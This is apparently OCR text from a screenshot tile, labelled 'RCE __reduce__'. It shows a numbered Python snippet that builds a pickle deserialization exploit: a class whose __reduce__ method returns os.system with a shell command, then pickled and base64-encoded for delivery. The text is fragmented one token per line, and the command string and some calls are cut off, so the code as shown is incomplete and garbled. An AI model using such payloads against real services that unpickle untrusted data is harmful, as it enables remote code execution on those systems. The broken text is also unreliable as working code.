
來RCE
__reduce__
1
import
pickle
2
import
os
3
import
base64
4
class
A(
object
):
5
def
__reduce__(
self
):
6
a 
=
"""python -c 'imp
7
return
(os.system,(a,
8
a
=
A()
9
result 
=
base64.b64encode(pic
10
print
(result)